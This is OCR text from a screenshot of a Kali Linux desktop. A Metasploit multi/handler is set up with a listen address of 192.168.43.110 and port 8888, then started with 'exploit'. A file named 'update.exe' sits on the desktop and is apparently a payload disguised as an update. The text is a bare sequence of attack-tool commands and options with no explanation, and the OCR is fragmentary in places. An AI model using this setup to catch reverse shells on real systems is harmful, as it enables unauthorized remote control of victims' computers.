 Send Anywhere - File tr...
qterminal
01:08 AM
84%
root@kali: ~
Terminal Emulator
Use the command line
ons Edit View Help
Trash
File System
Home
update.exe
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.43.110
lhost ⇒ 192.168.43.110
msf6 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf6 exploit(multi/handler) > exploit